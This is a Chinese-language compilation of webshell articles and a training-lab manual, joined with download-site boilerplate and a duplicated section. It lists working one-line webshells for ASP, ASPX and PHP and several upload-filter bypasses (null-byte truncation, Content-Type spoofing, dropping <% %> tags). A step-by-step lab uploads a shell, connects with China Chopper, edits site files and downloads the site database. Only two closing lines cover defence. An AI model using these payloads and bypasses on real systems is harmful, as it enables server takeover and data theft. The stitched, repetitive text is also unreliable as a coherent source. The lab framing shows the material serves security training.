一句话木马绕过和防御作者:jaivy若有错误欢迎指正,非常感谢!若有疑问欢迎讨论,共同学习!·WebShellWebShell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门。

中国菜刀可以连接asp、aspx、php、jsp的一句话木马。

·常见的一句话木马Asp:<%eval request("x")%>aspx: <%@ Page Language="Jscript"%><%eval(Request.Item["x"],"unsafe");%> php: <?php @eval($_POST['x']);?>密码均为x一、本地检测及绕过方法·前台文件扩展名检测(弹小框框的一般就是该检测了)(本地漏洞客户端漏洞改扩展名,burp抓包,改回来即可)四种办法绕过,1 . 00截断(两种方式实现,但实质都一样)00截断原理:计算机遇到'\0'字符,就认为字符串结束了。

(可以联系c语言字符串后面自动添加了一个‘\0’来判断是否到达末尾来理解)方法一:在hex中修改(在16进制中修改)找到文件名pass.php.jpg对应的地方把2e改为00(【2e】是字符【.】对应的hex值)方法二直接在.php后面加上%00然后选中%00,对其进行url-decode 处理方法三:直接用在.php后面加上【’\0’】(但此方法是有时无效)方法四:直接把【pass.php.jpg改为pass.php】·content-type参数检测(修改数据包content-type)ContentType 一般参数有application/x-cdf 应用型文件text/HTML 文本image/JPEG jpg 图片image/GIF gif图片把ContentType 由application/x-cdf改为image/gif·文件内容检测:文件内容检测脚本中getimagesize(string filename)函数会通过读取文件头,返回图片的长、宽等信息,如果没有相关的图片文件头,函数会报错,是一种比较严的防御措施。

一句话木马原理

一句话木马原理木马病毒是一种具有欺骗性的恶意软件,它通常隐藏在看似正常的程序或文件中,一旦被用户执行,就会对计算机系统造成严重危害。

那么,一句话木马是如何实现的呢?本文将从木马病毒的原理入手,为您详细解析一句话木马的工作原理。

一句话木马,顾名思义,就是指可以通过一句话来植入并执行的木马病毒。

它通常利用一些常见的Web漏洞,比如文件上传漏洞、SQL注入漏洞等,将恶意代码隐藏在看似普通的网页或文件中。

当用户访问包含一句话木马的网页或下载包含一句话木马的文件时,木马病毒就会被激活并开始执行。

一句话木马的原理主要包括以下几个方面:首先,一句话木马利用Web漏洞将恶意代码植入到合法的网页或文件中。

这些漏洞可以是由于程序编写不当、未经充分测试、缺乏安全防护措施等原因导致的。

一旦攻击者发现了这些漏洞,就可以利用它们来植入一句话木马。

其次,一句话木马利用隐藏性强的特点,将恶意代码混淆并隐藏在看似普通的网页或文件中。

这样一来,用户很难察觉到这些网页或文件中存在木马病毒,从而增加了木马病毒的传播和执行的可能性。

然后,一句话木马通过特定的触发条件来执行恶意代码。

这些触发条件可以是用户访问网页、下载文件、点击链接等。

一旦这些条件被满足,木马病毒就会被激活并开始执行,从而对计算机系统进行攻击。

最后,一句话木马利用系统漏洞或权限提升等方式,来获取系统权限并执行各种恶意操作。

这些操作可以包括窃取用户信息、篡改网站内容、发起DDoS攻击等,给用户和系统带来严重的安全威胁。

综上所述,一句话木马通过利用Web漏洞植入恶意代码、隐藏性强、特定触发条件和系统漏洞利用等方式,实现对计算机系统的攻击。

因此,用户在使用计算机时,应当加强对系统和软件的安全防护,及时修补漏洞,提高安全意识,以防止一句话木马等恶意软件的侵害。

在PHP一句话木马使用过程中的种种坑点分析

在PHP⼀句话⽊马使⽤过程中的种种坑点分析前⾔在平时的学习和练习过程中,经常会遇到上传的⼀句话⽊马⽆法执⾏我们的命令或者说能执⾏命令但是不能连接菜⼑蚁剑等webshell管理⼯具,以及各个版本PHP所限制的⼀些⼀句话⽊马的写法,不同版本webshell管理⼯具⽆法连接⼀句话⽊马的情况,所以打算仔细的了解⼀下其中的缘由。

什么是webshell简单来说,webshell就是⼀个以⽹页形式存在的webshell,或者叫做⽹页后门。

⼀句话⽊马,⼩马,⼤马这些都可以叫做webshell。

⼀句话⽊马就是只需要⼀⾏代码的⽊马,虽然⼀句话⽊马为了绕过waf的检测,出现了很多的变形,但是本质是不变的:⽊马执⾏了我们发送的命令。

⼀句话⽊马中eval和assert的区别eval 是⼀个语⾔构造器⽽不是⼀个函数PHP eval() 把字符串按照 PHP 代码来计算。

该字符串必须是合法的 PHP 代码,且必须以分号结尾。

如果没有在代码字符串中调⽤ return 语句,则返回 NULL。

如果代码中存在解析错误,则 eval() 函数返回 false。

在⼀个php⽂件中,eval执⾏完就会结束,所以当同⼀个php⽂件中有多个eval的时候,只会执⾏第⼀个。

assert 是⼀个函数,assert 这个函数在 php 语⾔中是⽤来判断⼀个表达式是否成⽴。

返回 true or false;assert 函数的参数会被执⾏,这跟 eval() 类似。

assert函数在不同php版本中的限制在php 7.2的版本说明中,我们发现,对assert()函数传⼊字符串参数已经被禁⽤,在8.0版本的时候会被彻底删除。

但是,在这种情况下<?phpassert($_GET['pass'])>我们通过pass传⼊的phpinfo(),system('whoami')不是字符串,所以这种情况下是没有php的版本限制的。

一句话木马中突破〈%%〉标记过滤-电脑资料

一句话木马中突破〈%%〉标记过滤-电脑资料坏狼安全网badwolf注:1个插马变形老的利用方法,方便记忆...写在这里...一句话木马中突破〈%%〉标记过滤很多时候我们可以通过在注册表单或者用户信息修改表单中,插入简短的ASP代码,。

使网站ASP数据库变成为一个ASP木马,然后进一步入侵控制服务器。

不过在上传代码过程中,许多网页程序都不允许包含〈%%〉标记符号的内容的文件上传。

这样就有好多SHELL不能上传上去了。

可以采用下面的方法解决。

以蓝屏最小ASP木马为例。

首先:原程序代码是“<%execute request("l")%>", 我们可以把它的标签换下来。

然后改成"execute request("l")".,电脑资料《一句话木马中突破〈%%〉标记过滤》(https://www.)。

这样就避开了使用〈%%〉,保存为.ASP,程序照样执行,效果是一样的。

很多时候我们可以通过在注册表单或者用户信息修改表单中,插入简短的ASP代码。

使网站ASP数据库变成为一个ASP木马,然后进一步入侵控制服务器。

不过在上传代码过程中,许多网页程序都不允许包含〈%%〉标记符号的内容的文件上传。

这样就有好多SHELL不能上传上去了。

可以采用下面的方法解决。

以蓝屏最小ASP木马为例。

首先:原程序代码是“<%execute request("l")%>", 我们可以把它的标签换下来。

然后改成"execute request("l")".。

这样就避开了使用〈%%〉,保存为.ASP,程序照样执行,效果是一样的。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

课程编写

别内容

题名称L003001041-一句话木马测试分析

与要求熟悉一句话木马的原理,掌握一句话木马的使用以及防御方法

(虚拟PC)操作系统类型:windows server 2003和windows XP professional,网络接口:本地连接连接要求PC 网络接口,本地连接与实验网络直连

描述中国菜刀

环境描述1、学生机与实验室网络直连;

2、VPC1与实验室网络直连;

3、学生机与VPC1物理链路连通;

知识

黑客在注册信息的电子邮箱或者个人主页等中插入类似如下代码:

<%execute request("value")%>

其中value是值,所以你可以更改自己的值,前面的request就是获取这个值

<%eval request("value")%>(现在比较多见的,而且字符少,对表单字数有限制的地方特别的当知道了数据库的URL,就可以利用本地一张网页进行连接得到Webshell。

(不知道数据库也可以request("value")%>这个文件被插入到哪一个ASP文件里面就可以了。

)

这就被称为一句话木马,它是基于B/S结构的。

内容理解该漏洞的实现过程

步骤

学生登录实验场景的操作

1、学生单击“网络拓扑”进入实验场景,单击windows2003中的“打开控制台”按钮,进入目标

我们把windows2003机器作为服务机(ip地址为192.168.1.154,不固定)

2、学生输入账号Administrator ,密码123456,登录到实验场景中的Windows server 2003,在该网站,并且能够正常访问。

如图所示:

3、学生输入账号Administrator ,密码123456,登录到实验场景中的Windows XP Professional。

4.打开windows 2003上的网站,我们通过名小子或者啊D获取到了后台地址(这两个工具的使用方法和啊Dsql注入实例),以及用户名和密码(均是admin),然后登陆进去。

如图所示:

5.然后看到左边有一个文件上传菜单,点击它。

如图所示:

6.接下来我们可以在本地创建一个包含有一个一句话木马的asp文件。

内容为“<%eval request("6"号里的6是咱们连接一句话的密码,密码也可以自行设置。

如图所示:

7.将刚才新建的文档,重命名为7.asp。

如图所示:

8.然后回到后台,单机浏览,选择刚才新建的7.asp文件。

如图所示:

9.点击打开后,进行上传,标题出写为8,并点击提交按钮。

如图所示:

10. 提交完成后,就可以看到7.asp的保存路径了。

如图所示:

11.然后我们在浏览器里进行访问。

如图所示:

12.此处一片空白,说明我们上传的木马上传成功并可以执行。

然后打开中国菜刀进行连接。

进入到打开chopper.exe。

如图所示:

13.默认情况下,中国菜刀自己会有几个示例。

我们右击空白处,选择添加。

如图所示:

14.把刚才访问asp文件的地址放进地址栏,右侧输入连接密码“6”。

下方默认类别不用改,脚本(Eval)类型,字符编码选择GB2312。

如图所示:

15.添加完毕后,我们右击该记录,然后选择文件管理。

如图所示:

16.接下来我们就会连接到刚才上传07.asp文件的目录。

如图所示:

17.我们可以进入网站根目录article,可以编辑任何文件,右击要编辑的文件。

如图所示:

18.会打开一个新的编辑框,编辑完后点击上方的保存按钮即可。

19.另外还可以进行上传下载文件,比如我们可以将测试网站的数据库article数据库下载下来。

右选择下载文件。

如图所示:

20.接下来选择要保存article.mdb的路径,保存到桌面上,然后点击保存。

21.接下来待会就可以看到article.mdb保存到桌面上了。

如图所示:

22.另外我们通过中国菜刀还可以看到其他盘符的内容。

23.关于此类攻击手段的防护措施:

23.1禁止上传脚本文件,并对上传文件夹的目录的执行脚本禁止掉。

23.2另外就是网站开发人员,对get和post提交的内容中的execute,eval等内容进行过滤。